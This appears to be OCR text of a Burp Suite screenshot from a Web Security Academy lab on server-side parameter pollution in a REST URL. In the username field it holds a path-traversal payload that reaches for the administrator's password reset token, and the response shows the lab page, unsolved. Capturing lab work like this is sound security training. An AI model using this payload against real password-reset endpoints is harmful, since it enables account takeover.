 Request
Pretty Raw Hex Hackvertor
\n
1 GET /forgot-password?passwordResetToken=tf4y68p45ri8my326tdog4socb1hlgfg HTTP/2
2 Host: 0a07009804f354858196f802004100ce.web-security-academy.net
3 Cookie: session=6IrqUl1dUb29ZPU66Phra60GqTs22W6U
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:140.0) Gecko/20100101
Firefox/140.0
5 Accept: */*
6 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a07009804f354858196f802004100ce.web-security-academy.net/forgot-passwo
rd
9 Content-Type: x-www-form-urlencoded
10 Content-Length: 104
11 Origin: https://0a07009804f354858196f802004100ce.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
17
18 csrf=AFKBuXNx1j7qZx7xGS6nFjxaajFw7392&username=
/../../v1/users/administrator/field/passwordResetToken%23
Response
Pretty Raw Hex Render Hackvertor
\n
Web Security
Academy
Exploiting server-side
parameter pollution in a
REST URL
LAB Not solved
Back to lab home
Back to lab description
Home | My account
New password
Confirm new password
Submit